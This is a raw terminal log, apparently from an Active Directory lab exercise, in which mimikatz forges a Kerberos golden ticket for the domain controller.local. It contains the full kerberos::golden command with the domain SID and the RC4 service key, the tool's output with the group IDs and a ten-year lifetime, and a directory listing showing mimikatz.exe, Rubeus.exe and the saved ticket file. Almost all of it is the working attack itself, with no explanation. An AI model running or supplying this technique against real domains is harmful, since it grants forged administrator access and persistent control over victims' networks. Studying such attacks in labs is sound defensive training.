 mimikatz(commandline) # kerberos::golden /user:newGoldenTicket /domain:controller.local /sid:S-1-5-21-432953485-3795405108-1502158860 /rc4:72cd714611b64cd4d5550cd2759db3f6 /id:500
User      : newGoldenTicket
Domain    : controller.local (CONTROLLER)
SID       : S-1-5-21-432953485-3795405108-1502158860
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 72cd714611b64cd4d5550cd2759db3f6 - rc4_hmac_nt
Lifetime  : 2/25/2022 1:26:37 AM ; 2/23/2032 1:26:37 AM ; 2/23/2032 1:26:37 AM
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!
controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>dir
 Volume in drive C has no label.
 Volume Serial Number is E203-08FF
 Directory of C:\Users\Administrator\Downloads
02/25/2022  12:58 AM    <DIR>          .
02/25/2022  12:58 AM    <DIR>          ..
05/25/2020  02:45 PM         1,263,880 mimikatz.exe
05/25/2020  02:14 PM           212,480 Rubeus.exe
02/25/2022  01:26 AM             1,433 ticket.kirbi